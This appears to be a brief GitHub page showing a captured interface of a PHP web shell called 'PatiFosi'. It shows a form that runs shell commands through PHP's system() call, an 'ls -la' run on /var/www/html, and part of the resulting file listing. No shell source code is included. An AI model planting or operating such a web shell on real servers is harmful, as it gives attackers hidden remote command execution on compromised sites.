 PatiFosi
localhost @ /var/www/html [Home]
[command] - [edit] - [about]
dir func
/var/www/html system
array
arg
Submit
ls -la
die(system(ls -la));
total 688
drwxr-xrwx 17 root root 4096 Jul 26 06:27 .
drwxr-xrwx 4 root root 4096 Mar 23 00:46 ..
drwxrwxr-x 2 milio48 milio48 4096 Mar 21 09:58 .vscode
-rwxrwxrwx 1 milio48 milio48 316589 Jun 25 18:00 admin.php
drwxrwxr-x 2 milio48 milio48 4096 Jul 1 15:30 alfada